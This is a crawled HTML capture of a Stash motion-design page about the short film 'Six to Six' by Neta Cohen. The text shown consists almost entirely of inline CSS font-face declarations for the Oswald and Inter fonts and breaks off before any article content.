

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/
body_size: 40127
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"  class=" template-page" data-stripe-pk="">
	<head>
		<title>&quot;Six to Six&quot; Short Film by Neta Cohen - Motion design - STASH : Motion design &#8211; STASH</title>
		<meta charset="UTF-8">
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
